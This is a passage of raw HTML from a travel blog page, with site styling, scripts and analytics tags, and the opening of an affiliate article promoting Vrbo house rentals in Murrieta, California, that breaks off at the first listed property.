12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nomadscolumn.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.1.6" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://nomadscolumn.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nomadscolumn.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nomadscolumn.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel='shortlink' href='https://nomadscolumn.com/?p=6354' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nomadscolumn.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnomadscolumn.com%2Fhouse-rentals-in-murrieta%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nomadscolumn.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnomadscolumn.com%2Fhouse-rentals-in-murrieta%2F&#038;format=xml" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><script>
var portfolioDataJs = portfolioDataJs || [];
var penciBlocksArray=[];
var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
		<style type="text/css">
																										</style>
				<style type="text/css">
																		.penci-review .penci-review-process span {
				background-color: #2196f3;
			}

															.penci-review .penci-review-score-total {
				background-color: #2196f3;
			}

																		
					</style>
				<script>
			( function() {
				window.onpageshow = function( event ) {
					// Defined window.wpforms means that a form exists on a page.
					// If so and back/forward button has been clicked,
					// force reload a page to prevent the submit button state stuck.
					if ( typeof window.wpforms !== 'undefined' && event.persisted ) {
						window.location.reload();
					}
				};
			}() );
		</script>
		<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/nomadscolumn.com\/wp-content\/uploads\/2022\/10\/logo-nac.png"
    },
    "url": "https:\/\/nomadscolumn.com\/",
    "name": "Nomadscolumn",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Nomadscolumn",
    "alternateName": "",
    "url": "https:\/\/nomadscolumn.com\/"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Right",
    "alternateName": "Add widgets here to display them on blog and single",
    "url": "https:\/\/nomadscolumn.com\/house-rentals-in-murrieta"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Left",
    "alternateName": "Add widgets here to display them on page",
    "url": "https:\/\/nomadscolumn.com\/house-rentals-in-murrieta"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #1",
    "alternateName": "Add widgets here to display them in the first column of the footer",
    "url": "https:\/\/nomadscolumn.com\/house-rentals-in-murrieta"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #2",
    "alternateName": "Add widgets here to display them in the second column of the footer",
    "url": "https:\/\/nomadscolumn.com\/house-rentals-in-murrieta"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #3",
    "alternateName": "Add widgets here to display them in the third column of the footer",
    "url": "https:\/\/nomadscolumn.com\/house-rentals-in-murrieta"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "House Rentals In Murrieta: The Perfect Choice for a Memorable Vacation",
    "description": "When planning a vacation, finding the ideal accommodation is crucial to ensure a comfortable and enjoyable experience. In the charming city of Murrieta, California, house rentals on Vrbo offer a fantastic option for travellers seeking a home away from home. With a wide range of properties available, Vrbo&#8217;s house rentals...",
    "datePublished": "2023-05-30",
    "datemodified": "2025-10-21",
    "mainEntityOfPage": "https:\/\/nomadscolumn.com\/house-rentals-in-murrieta\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/nomadscolumn.com\/wp-content\/uploads\/2023\/05\/house-rentals-in-Murrieta.webp",
        "width": 900,
        "height": 500
    },
    "publisher": {
        "@type": "Organization",
        "name": "Nomadscolumn",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/nomadscolumn.com\/wp-content\/uploads\/2022\/10\/logo-nac.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-Editme",
        "name": "Editme"
    }
}</script><meta property="fb:app_id" content="348280475330978"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f5f5f5; }
</style>
	<link rel="icon" href="https://nomadscolumn.com/wp-content/uploads/2022/10/favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://nomadscolumn.com/wp-content/uploads/2022/10/favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nomadscolumn.com/wp-content/uploads/2022/10/favicon-1.png" />
<meta name="msapplication-TileImage" content="https://nomadscolumn.com/wp-content/uploads/2022/10/favicon-1.png" />
		<style type="text/css" id="wp-custom-css">
			.penci_post-meta {
    display: none;
}

.penci-ajax-more .penci-block-ajax-more-button {text-transform: capitalize;}

.penci-block-vc .penci-block__title {    text-transform: capitalize;
}

.button {text-transform: capitalize;}

.penci-ajax-more .penci-ajax-more-button {text-transform: capitalize;}

.penci-post-pagination span {text-transform: capitalize;
}

.post-title-box .post-box-title, .main-navigation a, .penci-social-buttons .penci-social-share-text  {
	text-transform: capitalize;
}
.vc_toggle_title h4{
	font-size: 1.5rem;
}

@media (max-width: 767px) {
  .reverce {
		display: flex;
    flex-direction: column-reverse;
  }
}

.image-container-one {
      position: relative;
      width: 100%;
      height: auto;
      overflow: hidden;
    }

    .image-container-one img {
      width: 100%;
      height: auto;
      display: block;
			border-radius: 10px;
}

    .hover-button {
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      background-color: #007bff;
      color: white;
      padding: 10px 20px;
      border: none;
      border-radius: 5px;
      opacity: 0;
      transition: opacity 0.3s ease;
      cursor: pointer;
    }

    .image-container-one:hover .hover-button {
      opacity: 1;
    }
.heading-box{
	position: relative;
  margin-bottom: -36px;
  overflow: hidden;
}
.half{
	margin-bottom:0px!important;
}
.half figure{
    position: relative;
    bottom: -42px;
}

.img-sec {
	margin-left: -100px;
}

/* .img-sec-two {
	margin-left: -100px;
} */		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style>	<style>
		a.custom-button.pencisc-button {
			background: transparent;
			color: #D3347B;
			border: 2px solid #D3347B;
			line-height: 36px;
			padding: 0 20px;
			font-size: 14px;
			font-weight: bold;
		}
		a.custom-button.pencisc-button:hover {
			background: #D3347B;
			color: #fff;
			border: 2px solid #D3347B;
		}
		a.custom-button.pencisc-button.pencisc-small {
			line-height: 28px;
			font-size: 12px;
		}
		a.custom-button.pencisc-button.pencisc-large {
			line-height: 46px;
			font-size: 18px;
		}
	</style>
	<meta name="fo-verify" content="38258b1f-2ea7-4fcb-be06-96fe47b4965d">
	<meta name="verify-admitad" content="b8f03b0e9a" /> 
	<meta name="google-site-verification" content="jK-jSfh5MtBukDhaheIPym3sqjUQ8WDeRIazt4gm6vI" />
	
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0E2W8C80Z5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0E2W8C80Z5');
</script>
	
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-260942660-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-260942660-1');
</script>
<!--Tradedoubler site verification 1264796 -->
	<script async src="https://opti-analytics.com/api/nservice/secure/"></script>
</head>

<body class="post-template-default single single-post postid-6354 single-format-standard custom-background wp-custom-logo group-blog header-sticky penci_enable_ajaxsearch penci_sticky_content_sidebar two-sidebar penci-single-style-1 wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
	
<!--<span style="font-size: 0px; position: absolute; top: 5px; left: 2px;">Website Publisher!</span>
<span style="font-size: 8px;">Impact-Site-Verification: c1b314f2-ad00-4c8f-995b-c4c1cbc5c296</span>-->

<div id="page" class="site">
	<div class="site-header-wrapper">	<header id="masthead" class="site-header header--s11" data-height="110" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		<div class="penci-container-fluid">
			
<div class="site-branding">
	
		<h2><a href="https://nomadscolumn.com/" class="custom-logo-link" rel="home"><img width="255" height="75" src="https://nomadscolumn.com/wp-content/uploads/2022/10/logo-nac.png" class="custom-logo" alt="Nomadscolumn" decoding="async" /></a></h2>
				</div><!-- .site-branding -->			<div class="header__social-search">
				<div class="header__search" id="top-search">
			<a class="search-click"><i class="fa fa-search"></i></a>
			<div class="show-search">
	<div class="show-search__content">
		<form method="get" class="search-form" action="https://nomadscolumn.com/">
			<label>
				<span class="screen-reader-text">Search for:</span>

								<input id="penci-header-search" type="search" class="search-field" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
			</label>
			<button type="submit" class="search-submit">
				<i class="fa fa-search"></i>
				<span class="screen-reader-text">Search</span>
			</button>
		</form>
		<div class="penci-ajax-search-results">
			<div id="penci-ajax-search-results-wrapper" class="penci-ajax-search-results-wrapper"></div>
		</div>
	</div>
</div>		</div>
	
			<div class="header__social-media">
			<div class="header__content-social-media">

			<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100090813420194" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/ColumnNomads" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/nomadscolumn/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="https://in.pinterest.com/nomadscolumn/_created/" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a>						</div>
		</div>
	
</div>

			<nav id="site-navigation" class="main-navigation pencimn-slide_down" itemscope itemtype="http://schema.org/SiteNavigationElement">
	<ul id="menu-main-menu" class="menu"><li id="menu-item-4275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4275"><a href="https://nomadscolumn.com/category/travel-guide/" itemprop="url">Travel Guide</a>
<ul class="sub-menu">
	<li id="menu-item-4279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4279"><a href="https://nomadscolumn.com/category/transportation/bus/" itemprop="url">Bus</a></li>
	<li id="menu-item-4280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4280"><a href="https://nomadscolumn.com/category/transportation/flight/" itemprop="url">Flight</a></li>
	<li id="menu-item-4274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4274"><a href="https://nomadscolumn.com/category/travel-accessories/" itemprop="url">Travel Accessories</a></li>
</ul>
</li>
<li id="menu-item-4276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4276"><a href="https://nomadscolumn.com/category/things-to-do/" itemprop="url">Things To Do</a>
<ul class="sub-menu">
	<li id="menu-item-4742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4742"><a href="https://nomadscolumn.com/category/things-to-do/adventure-activities/" itemprop="url">Adventure Activities</a></li>
</ul>
</li>
<li id="menu-item-4277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4277"><a href="https://nomadscolumn.com/category/feast-on-the-go/" itemprop="url">Feast On The Go</a></li>
<li id="menu-item-4748" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4748"><a href="https://nomadscolumn.com/category/accomodation/" itemprop="url">Accommodation</a>
<ul class="sub-menu">
	<li id="menu-item-4750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4750"><a href="https://nomadscolumn.com/category/accomodation/hotels/" itemprop="url">Hotels</a></li>
</ul>
</li>
<li id="menu-item-4762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4762"><a href="https://nomadscolumn.com/category/holidays/" itemprop="url">Holidays</a></li>
</ul>
</nav><!-- #site-navigation -->
		</div>
	</header><!-- #masthead -->
</div><div class="penci-header-mobile" >
	<div class="penci-header-mobile_container">
        <button class="menu-toggle navbar-toggle" aria-expanded="false"><span class="screen-reader-text">Primary Menu</span><i class="fa fa-bars"></i></button>
								<div class="site-branding"><a href="https://nomadscolumn.com/" class="custom-logo-link" rel="home"><img width="255" height="75" src="https://nomadscolumn.com/wp-content/uploads/2022/10/logo-nac.png" class="custom-logo" alt="Nomadscolumn" decoding="async" /></a></div>
									<div class="header__search-mobile header__search" id="top-search-mobile">
				<a class="search-click"><i class="fa fa-search"></i></a>
				<div class="show-search">
					<div class="show-search__content">
						<form method="get" class="search-form" action="https://nomadscolumn.com/">
							<label>
								<span class="screen-reader-text">Search for:</span>
																<input  type="text" id="penci-search-field-mobile" class="search-field penci-search-field-mobile" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
							</label>
							<button type="submit" class="search-submit">
								<i class="fa fa-search"></i>
								<span class="screen-reader-text">Search</span>
							</button>
						</form>
						<div class="penci-ajax-search-results">
							<div class="penci-ajax-search-results-wrapper"></div>
							<div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>						</div>
					</div>
				</div>
			</div>
			</div>
</div>	<div id="content" class="site-content">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" >
				<div class="penci-container">
		<div class="penci-container__content penci-con_sb2_sb1">
			<div class="penci-wide-content penci-content-novc penci-sticky-content penci-content-single-inner">
				<div class="theiaStickySidebar">
					<div class="penci-content-post noloaddisqus " data-url="https://nomadscolumn.com/house-rentals-in-murrieta/" data-id="6354" data-title="">
					<div class="penci_breadcrumbs "><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="https://nomadscolumn.com" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://nomadscolumn.com/category/accomodation/" itemprop="item"><span itemprop="name">Accommodation</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://nomadscolumn.com/house-rentals-in-murrieta/" itemprop="item"><span itemprop="name">House Rentals In Murrieta: The Perfect Choice for a Memorable Vacation</span></a><meta itemprop="position" content="3" /></li></ul></div>						<article id="post-6354" class="penci-single-artcontent noloaddisqus post-6354 post type-post status-publish format-standard has-post-thumbnail hentry category-accomodation category-vrbo-us penci-post-item">

							<header class="entry-header penci-entry-header penci-title-">
								<div class="penci-entry-categories"><span class="penci-cat-links"><a href="https://nomadscolumn.com/category/accomodation/">Accommodation</a><a href="https://nomadscolumn.com/category/vrbo-us/">Vrbo US</a></span></div><h1 class="entry-title penci-entry-title penci-title-">House Rentals In Murrieta: The Perfect Choice for a Memorable Vacation</h1>
								<div class="entry-meta penci-entry-meta">
																	</div><!-- .entry-meta -->
								<span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Share</span><a href="#" class="penci-post-like penci_post-meta_item  single-like-button penci-social-item like" data-post_id="6354" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-thumbs-o-up"></i><span class="penci-share-number">0</span></a><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fnomadscolumn.com%2Fhouse-rentals-in-murrieta%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=House%20Rentals%20In%20Murrieta:%20The%20Perfect%20Choice%20for%20a%20Memorable%20Vacation%20-%20https://nomadscolumn.com/house-rentals-in-murrieta/"><i class="fa fa-twitter"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="https://pinterest.com/pin/create/button?url=https%3A%2F%2Fnomadscolumn.com%2Fhouse-rentals-in-murrieta%2F&#038;media=https%3A%2F%2Fnomadscolumn.com%2Fwp-content%2Fuploads%2F2023%2F05%2Fhouse-rentals-in-Murrieta.webp&#038;description=House%20Rentals%20In%20Murrieta%3A%20The%20Perfect%20Choice%20for%20a%20Memorable%20Vacation"><i class="fa fa-pinterest"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fnomadscolumn.com%2Fhouse-rentals-in-murrieta%2F&#038;title=House%20Rentals%20In%20Murrieta%3A%20The%20Perfect%20Choice%20for%20a%20Memorable%20Vacation"><i class="fa fa-linkedin"></i></a><a class="penci-social-item tumblr" target="_blank" rel="noopener" title="" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fnomadscolumn.com%2Fhouse-rentals-in-murrieta%2F&#038;name=House%20Rentals%20In%20Murrieta%3A%20The%20Perfect%20Choice%20for%20a%20Memorable%20Vacation"><i class="fa fa-tumblr"></i></a><a class="penci-social-item reddit" target="_blank" rel="noopener" title="" href="https://reddit.com/submit?url=https%3A%2F%2Fnomadscolumn.com%2Fhouse-rentals-in-murrieta%2F&#038;title=House%20Rentals%20In%20Murrieta%3A%20The%20Perfect%20Choice%20for%20a%20Memorable%20Vacation"><i class="fa fa-reddit"></i></a><a class="penci-social-item telegram" target="_blank" rel="noopener" title="" href="https://telegram.me/share/url?url=https%3A%2F%2Fnomadscolumn.com%2Fhouse-rentals-in-murrieta%2F&#038;text=House%20Rentals%20In%20Murrieta%3A%20The%20Perfect%20Choice%20for%20a%20Memorable%20Vacation"><i class="fa fa-telegram"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span>							</header><!-- .entry-header -->
							<div class="entry-media penci-entry-media"><div class="post-format-meta "><div class="post-image penci-standard-format"><img width="900" height="500" src="https://nomadscolumn.com/wp-content/uploads/2023/05/house-rentals-in-Murrieta.webp" class="attachment-penci-thumb-960-auto size-penci-thumb-960-auto wp-post-image" alt="house rentals in Murrieta" decoding="async" fetchpriority="high" srcset="https://nomadscolumn.com/wp-content/uploads/2023/05/house-rentals-in-Murrieta.webp 900w, https://nomadscolumn.com/wp-content/uploads/2023/05/house-rentals-in-Murrieta-300x167.webp 300w, https://nomadscolumn.com/wp-content/uploads/2023/05/house-rentals-in-Murrieta-768x427.webp 768w, https://nomadscolumn.com/wp-content/uploads/2023/05/house-rentals-in-Murrieta-720x400.webp 720w, https://nomadscolumn.com/wp-content/uploads/2023/05/house-rentals-in-Murrieta-585x325.webp 585w, https://nomadscolumn.com/wp-content/uploads/2023/05/house-rentals-in-Murrieta-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /></div></div>	</div><div class="penci-entry-content entry-content">
	<p><span style="font-weight: 400;">When planning a vacation, finding the ideal accommodation is crucial to ensure a comfortable and enjoyable experience. In the charming city of Murrieta, California, house rentals on Vrbo offer a fantastic option for travellers seeking a home away from home. With a wide range of properties available, Vrbo&#8217;s house rentals in Murrieta provide a seamless platform to browse, book, and secure a vacation rental that suits your needs and preferences. Whether you&#8217;re looking for a cosy cottage, a spacious family home, or a luxurious villa, Vrbo&#8217;s house rentals in Murrieta cater to every traveller&#8217;s desires. Embark on a memorable journey and create lasting memories in your very own house rental in Murrieta.</span></p>
<h2><span style="font-weight: 400;">Benefits of House Rentals Murrieta on Vrbo</span></h2>
<h3><span style="font-weight: 400;">Affordability</span></h3>
<p><span style="font-weight: 400;">Another significant advantage of choosing house rentals on Vrbo in Murrieta is their </span><a href="https://www.vrbo.com/" target="_blank" rel="nofollow noopener sponsored"><span style="font-weight: 400;">affordability</span></a><span style="font-weight: 400;"> compared to traditional hotels. Vacation rentals often offer more space for the price, making them a cost-effective option for families or larger groups. Additionally, having a kitchen enables guests to save money by cooking their meals instead of dining out for every meal. This feature alone can result in substantial savings over the course of a vacation, making house rentals on Vrbo an attractive choice for budget-conscious travellers.</span></p>
<hr />
<h3><span style="font-weight: 400;">Privacy and Flexibility</span></h3>
<p><a href="https://www.vrbo.com/" target="_blank" rel="nofollow noopener sponsored"><span style="font-weight: 400;">Privacy and flexibility</span></a><span style="font-weight: 400;"> are two essential factors that contribute to the appeal of house rentals in Murrieta on Vrbo. Unlike hotels, vacation rentals offer guests the opportunity to enjoy their stay without the interference of other guests or hotel staff. You can have the freedom to come and go as you please, and many rentals provide amenities such as private pools, outdoor spaces, and BBQ areas, allowing you to relax and enjoy your vacation in peace.</span></p>
<hr />
<h3><span style="font-weight: 400;">Local Experience</span></h3>
<p><span style="font-weight: 400;">By choosing a house rental in Murrieta on Vrbo, travellers have the opportunity to immerse themselves in the </span><a href="https://www.vrbo.com/" target="_blank" rel="nofollow noopener sponsored"><span style="font-weight: 400;">local community and experience</span></a><span style="font-weight: 400;"> the city like a resident. Vacation rentals are often situated in residential neighbourhoods, giving visitors a glimpse into the local way of life. Additionally, hosts and property owners can provide valuable insights and recommendations about the best local attractions, dining options, and hidden gems, enhancing the overall vacation experience.</span></p>
<hr />
<h2><span style="font-weight: 400;">Here is a list of the Top 5 House Rentals in Murrieta on VRBO </span></h2>
<h3><span style="font-weight: 400;">1. An Original Lake House, with a Private Beach!</span></h3>
